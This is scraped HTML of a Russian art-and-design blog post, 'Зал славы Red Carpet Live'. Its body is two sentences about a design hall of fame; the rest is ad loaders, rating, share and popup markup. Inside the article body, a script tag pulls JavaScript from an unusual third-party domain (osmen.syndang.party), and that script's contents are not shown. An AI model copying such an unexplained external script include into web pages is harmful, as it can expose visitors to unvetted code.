<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Зал славы Red Carpet Live</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile">Дизайн интерьера в современном стиле</a></li><li class="current">Зал славы Red Carpet Live</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-41519" class="circle-fancy-style post-41519 post type-post status-publish format-standard has-post-thumbnail category-dizajn-interera-v-sovremennom-stile tag-carpet tag-live tag-red tag-zal tag-slavy category-278 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="00:00" href="https://artforlife.ru/1970/01/01" rel="nofollow"><span class="entry-month">Янв</span><span class="entry-date updated">1</span><span class="entry-year">1970</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile" rel="category tag">Дизайн интерьера в современном стиле</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/12/pre-zal-slavy-red-carpet-live-770x385.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/12/pre-zal-slavy-red-carpet-live-770x385.jpg 770w" width="770" height="385"  title="&lt;pre&gt;Зал славы Red Carpet Live" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
 </p>
<p> Испытайте награды Зала славы Red Carpet с <em> дизайном интерьера </em> Энни Блока. </p>
</p>
<p> <strong>&gt; Подробнее о новичках в Зале славы 2019 года </strong> </p>
</pre>

<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile" >Дизайн интерьера в современном стиле</a></span><a href="https://artforlife.ru/1970/01/01" title="00:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="1970-01-01T00:00:00+00:00">01.01.1970</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/carpet" rel="tag">Carpet</a><a href="https://artforlife.ru/tag/live" rel="tag">Live</a><a href="https://artforlife.ru/tag/red" rel="tag">Red</a><a href="https://artforlife.ru/tag/zal" rel="tag">Зал</a><a href="https://artforlife.ru/tag/slavy" rel="tag">славы</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-41519" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="f1d4e3c4f8"><img id="rating_41519_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(41519, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_41519_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(41519, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_41519_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(41519, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_41519_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(41519, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_41519_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(41519, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_41519_text"></span><meta itemprop="headline" content="Зал славы Red Carpet Live" /><meta itemprop="description" content=" 
  Испытайте награды Зала славы Red Carpet с  дизайном интерьера  Энни Блока. 
 
 &gt; Подробнее о новичках в Зале славы 2019 года  
" /><meta itemprop="datePublished" content="1970-01-01T00:00:00+00:00" /><meta itemprop="dateModified" content="1970-01-01T00:00:00+00:00" /><meta itemprop="url" content="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/zal-slavy-red-carpet-live.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/zal-slavy-red-carpet-live.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2019/12/pre-zal-slavy-red-carpet-live-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-41519-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fzal-slavy-red-carpet-live.html&#038;t=%D0%97%D0%B0%D0%BB+%D1%81%D0%BB%D0%B0%D0%B2%D1%8B+Red+Carpet+Live" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fzal-slavy-red-carpet-live.html&#038;text=%D0%97%D0%B0%D0%BB+%D1%81%D0%BB%D0%B0%D0%B2%D1%8B+Red+Carpet+Live" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fzal-slavy-red-carpet-live.html&#038;title=%D0%97%D0%B0%D0%BB+%D1%81%D0%BB%D0%B0%D0%B2%D1%8B+Red+Carpet+Live" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fzal-slavy-red-carpet-live.html&#038;title=%D0%97%D0%B0%D0%BB%20%D1%81%D0%BB%D0%B0%D0%B2%D1%8B%20Red%20Carpet%20Live&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%97%D0%B0%D0%BB%20%D1%81%D0%BB%D0%B0%D0%B2%D1%8B%20Red%20Carpet%20Live%20-%20https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fzal-slavy-red-carpet-live.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/prochie-tematiki/kak-hudozhniki-sproektiruyut-svoyu-rabotu-chtoby-smeshatsya-s-nashimi-umami.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Как художники спроектируют свою работу, чтобы смешаться с нашими умами</span></a><span class="nav-next disabled"></span></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/luchshie-kurorty-abhazii-v-kotoryh-stoit-pobyvat.html"  style="width:110px; height: 80px;"></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/luchshie-kurorty-abhazii-v-kotoryh-stoit-pobyvat.html">Лучшие курорты Абхазии, в которых стоит побывать</a><br /><time class="text-secondary" datetime="2023-08-02T21:15:48+00:00">02.08.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/dizajn-komnaty-dlya-devushki-v-sovremennom-stile-3.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-komnaty-dlya-devushki-v-sovremennom-stile-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-komnaty-dlya-devushki-v-sovremennom-stile-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-komnaty-dlya-devushki-v-sovremennom-stile-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/dizajn-komnaty-dlya-devushki-v-sovremennom-stile-3.html">Дизайн комнаты для девушки в современном стиле</a><br /><time class="text-secondary" datetime="2023-02-22T01:47:28+00:00">22.02.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/5-sovetov-dlya-ukrasheniya-letnej-verandy-2.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/5-sovetov-dlya-ukrasheniya-letnej-verandy-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/5-sovetov-dlya-ukrasheniya-letnej-verandy-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/5-sovetov-dlya-ukrasheniya-letnej-verandy-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/5-sovetov-dlya-ukrasheniya-letnej-verandy-2.html">5 советов для украшения летней веранды</a><br /><time class="text-secondary" datetime="2023-02-22T01:43:35+00:00">22.02.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-nyuansy-oformleniya-2.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/Kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/Kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/Kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-nyuansy-oformleniya-2.html">Как обустроить зимний сад на крыше частного дома: секреты и нюансы оформления</a><br /><time class="text-secondary" datetime="2023-02-22T01:39:28+00:00">22.02.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/kak-vpisat-akvarium-v-interer-kvartiry-20-foto-2.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/Kak-vpisat-akvarium-v-interer-kvartiry-20-foto-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/Kak-vpisat-akvarium-v-interer-kvartiry-20-foto-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/Kak-vpisat-akvarium-v-interer-kvartiry-20-foto-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/kak-vpisat-akvarium-v-interer-kvartiry-20-foto-2.html">Как вписать аквариум в интерьер квартиры: 20 фото</a><br /><time class="text-secondary" datetime="2023-02-22T01:35:33+00:00">22.02.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/dizajn-domashnej-biblioteki-37-foto-2.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-domashnej-biblioteki-37-foto-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-domashnej-biblioteki-37-foto-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-domashnej-biblioteki-37-foto-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/dizajn-domashnej-biblioteki-37-foto-2.html">Дизайн домашней библиотеки: 37 фото</a><br /><time class="text-secondary" datetime="2023-02-22T01:31:48+00:00">22.02.2023</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/kogda-i-kak-pravilno-otkazyvat-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="когда и как правильно отказывать / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/kogda-i-kak-pravilno-otkazyvat-ZHizn-Sajty-i-65x65.png" alt="когда и как правильно отказывать / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/kogda-i-kak-pravilno-otkazyvat-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="когда и как правильно отказывать / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-title">когда и как правильно отказывать / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/q-a-zelimhan-hamitsaev-chitat-design-mate.html" title="Q&#038;A: Зелимхан Хамицаев | Читать design mate" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/1768948834_QA-Zelimhan-Hamitsaev-CHitat-design-mate-65x65.jpg" alt="Q&#038;A: Зелимхан Хамицаев | Читать design mate" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/q-a-zelimhan-hamitsaev-chitat-design-mate.html" title="Q&#038;A: Зелимхан Хамицаев | Читать design mate" class="uw-widget-recent-posts-title">Q&#038;A: Зелимхан Хамицаев | Читать design mate</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html" title="Почему стоит отображать тултипы в тёмном режиме" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-65x65.png" alt="Почему стоит отображать тултипы в тёмном режиме" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html" title="Почему стоит отображать тултипы в тёмном режиме" class="uw-widget-recent-posts-title">Почему стоит отображать тултипы в тёмном режиме</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769044630 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-69717a96a0131 .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-69717a96a0131" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-69717a96a0131 global_modal_container  " data-placeholder-font="" data-class="content-69717a96a0131" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-69717a96a0131 .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-69717a96a0131 .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-69717a96a0131 .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-69717a96a0131 .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/dizajn-interera-v-sovremennom-stile/zal-slavy-red-carpet-live.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/dizajn-interera-v-sovremennom-stile/zal-slavy-red-carpet-live.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/dizajn-interera-v-sovremennom-stile/zal-slavy-red-carpet-live.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="a6b0b37830">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769044630 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769044630 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
